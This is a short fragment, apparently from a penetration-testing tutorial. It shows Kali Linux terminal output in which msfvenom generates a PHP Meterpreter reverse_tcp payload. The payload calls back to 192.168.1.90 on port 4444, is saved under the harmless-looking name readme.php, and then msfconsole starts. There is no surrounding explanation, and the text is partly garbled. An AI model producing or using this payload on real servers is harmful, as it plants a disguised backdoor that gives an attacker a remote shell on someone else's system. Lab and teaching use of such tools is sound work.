 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lpo
rt=4444 -f raw -o readme.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: readme.php
root@Kali:~# msfconsole
rting the Metasploit Framework console